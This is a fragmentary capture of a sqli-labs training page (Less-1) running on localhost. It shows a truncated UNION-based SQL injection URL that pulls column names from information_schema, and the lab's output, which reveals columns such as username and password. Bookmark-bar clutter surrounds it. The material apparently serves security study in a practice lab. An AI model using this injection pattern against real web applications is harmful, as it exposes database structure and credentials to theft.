 127.0.0.1/sqllib/Less-1/?id=-1%27union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20whe
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-1